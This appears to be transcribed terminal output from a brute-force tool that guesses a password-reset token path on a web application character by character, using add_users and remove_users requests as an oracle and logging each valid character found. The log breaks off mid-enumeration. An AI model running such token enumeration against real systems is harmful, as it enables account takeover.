 zlz@SWAG: ~
[*] Trying (add_users) for: password-set/MjI5MQ/bl
[*] Trying (add_users) for: password-set/MjI5MQ/bm
[*] Trying (add_users) for: password-set/MjI5MQ/bn
[*] Trying (add_users) for: password-set/MjI5MQ/bo
[*] Trying (add_users) for: password-set/MjI5MQ/bp
[*] Trying (add_users) for: password-set/MjI5MQ/bq
[*] Trying (add_users) for: password-set/MjI5MQ/br
[*] Trying (add_users) for: password-set/MjI5MQ/bs
[*] Trying (add_users) for: password-set/MjI5MQ/bt
[*] Trying (add_users) for: password-set/MjI5MQ/bu
[+] Valid char found: u → password-set/MjI5MQ/bu
[*] Trying (remove_users) for: password-set/MjI5MQ/bua
[*] Trying (remove_users) for: password-set/MjI5MQ/bub
[*] Trying (remove_users) for: password-set/MjI5MQ/buc
[+] Valid char found: c → password-set/MjI5MQ/buc
[*] Trying (add_users) for: password-set/MjI5MQ/buca
[+] Valid char found: a → password-set/MjI5MQ/buca
[*] Trying (remove_users) for: password-set/MjI5MQ/bucaa
[*] Trying (remove_users) for: password-set/MjI5MQ/bucab
[*] Trying (remove_users) for: password-set/MjI5MQ/bucac
[*] Trying (remove_users) for: password-set/MjI5MQ/bucad
[*] Trying (remove_users) for: password-set/MjI5MQ/bucae
[*] Trying (remove_users) for: password-set/MjI5MQ/bucaf
[*] Trying (remove_users) for: password-set/MjI5MQ/bucag
[*] Trying (remove_users) for: password-set/MjI5MQ/bucah
[*] Trying (remove_users) for: password-set/MjI5MQ/bucai
[*] Trying (remove_users) for: password-set/MjI5MQ/bucaj
[*] Trying (remove_users) for: password-set/MjI5MQ/bucak
[*] Trying (remove_users) for: password-set/MjI5MQ/bucal